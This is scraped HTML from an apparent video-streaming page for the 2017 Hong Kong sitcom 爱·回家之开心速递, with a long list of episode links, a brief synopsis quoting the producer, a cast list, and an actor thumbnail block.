			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/572/" target="_self">1501</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/573/" target="_self">1500</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/574/" target="_self">1499</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/575/" target="_self">1498</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/576/" target="_self">1497</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/577/" target="_self">1496</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/578/" target="_self">1495</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/579/" target="_self">1494</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/580/" target="_self">1493</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/581/" target="_self">1492</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/582/" target="_self">1491</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/583/" target="_self">1490</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/584/" target="_self">1489</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/585/" target="_self">1488</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/586/" target="_self">1487</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/587/" target="_self">1486</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/588/" target="_self">1485</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/589/" target="_self">1484</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/590/" target="_self">1483</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/591/" target="_self">1482</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/592/" target="_self">1481</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/593/" target="_self">1480</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/594/" target="_self">1479</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/595/" target="_self">1478</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/596/" target="_self">1477</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/597/" target="_self">1476</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/598/" target="_self">1475</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/599/" target="_self">1474</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/600/" target="_self">1473</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/601/" target="_self">1472</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/602/" target="_self">1471</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/603/" target="_self">1470</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/604/" target="_self">1469</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/605/" target="_self">1468</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/606/" target="_self">1467</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/607/" target="_self">1466</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/608/" target="_self">1465</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/609/" target="_self">1464</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/610/" target="_self">1463</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/611/" target="_self">1462</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/612/" target="_self">1461</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/613/" target="_self">1460</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/614/" target="_self">1459</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/615/" target="_self">1458</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/616/" target="_self">1457</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/617/" target="_self">1456</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/618/" target="_self">1455</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/619/" target="_self">1454</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/620/" target="_self">1453</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/621/" target="_self">1452</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/622/" target="_self">1451</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/623/" target="_self">1450</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/624/" target="_self">1449</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/625/" target="_self">1448</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/626/" target="_self">1447</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/627/" target="_self">1446</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/628/" target="_self">1445</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/629/" target="_self">1444</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/630/" target="_self">1443</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/631/" target="_self">1442</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/632/" target="_self">1441</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/633/" target="_self">1440</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/634/" target="_self">1439</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/635/" target="_self">1438</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/636/" target="_self">1437</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/637/" target="_self">1436</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/638/" target="_self">1435</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/639/" target="_self">1434</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/640/" target="_self">1433</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/641/" target="_self">1432</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/642/" target="_self">1431</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/643/" target="_self">1430</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/644/" target="_self">1429</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/645/" target="_self">1428</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/646/" target="_self">1427</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/647/" target="_self">1426</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/648/" target="_self">1425</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/649/" target="_self">1424</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/650/" target="_self">1423</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/651/" target="_self">1422</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/652/" target="_self">1421</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/1/653/" target="_self">1420</a>
		</li>
			</ul>
	</div>
<div class="mo-cols-lays mo-back-white mo-part-round mo-cols-rows mo-part-over mo-java-play mo-java-page" data-name="爱·回家之开心速递" data-nums="" data-show="云播放③">
	<div class="mo-cols-rows mo-paxs-5px mo-pamd-10px">
		<h2 class="mo-fsxs-14px mo-fsss-16px mo-fsmd-18px mo-cols-zero mo-part-slip mo-cols-xs9 mo-cols-sm10">
						<a class="mo-tabs-btns mo-mrxs-5px mo-mrmd-10px mo-text-mojia mo-part-bans" href="javascript:;">剧情简介</a>
						<a class="mo-tabs-btns mo-mrxs-5px mo-mrmd-10px" href="javascript:;">发表评论</a>
						<a class="mo-tabs-btns mo-mrxs-5px mo-mrmd-10px" href="javascript:;">相关明星</a>
					</h2>
		<ul class="mo-part-more mo-paxs-5px mo-pamd-10px mo-cols-zero">
			<li class="mo-coxs-iblock mo-fsxs-14px mo-fsss-16px mo-lhxs-24px"><a class="mo-plxs-5px mo-comm-report" href="javascript:;" data-href="/gbook/report/" data-show="视频详情">报错</a></li>
		</ul>
	</div>
		<div class="mo-tabs-item mo-cols-show">
				<div class="mo-word-info mo-pamd-5px">
			<div class="mo-paxs-5px mo-ptxs-0px">
				2017年香港剧电视剧《爱·回家之开心速递》讲述<p>處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不例外啦。而故事除了家庭，因為網購現在都好hit，就會講到一間百貨公司，入面開設的網購部，是從這裏開展出來的故仔。」</p>由刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪等主演。
				<p><a href="/vod/143668/">爱·回家之开心速递韩片网高清完整版</a><span>，</span>
		        	<a href="/vod/143668/">爱·回家之开心速递韩片网在线观看</a>
				</p>
			</div>
		</div>
			</div>
		<div class="mo-tabs-item mo-cols-hide">
		<div class="mo-comm-critic"></div>
	</div>
		<div class="mo-tabs-item mo-cols-hide">
		<ul class="mo-cols-rows">
						<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
			<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/actor/luolelin/" data-original="/upload/actor/20190926-1/91943b500acc411fc28338b2208eeb61.jpg" style="background-image:url(/upload/actor/20190926-1/91943b500acc411fc28338b2208eeb61.jpg)">
		<span class="mo-situ-play mo-situ-npic"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">359浏览</span>
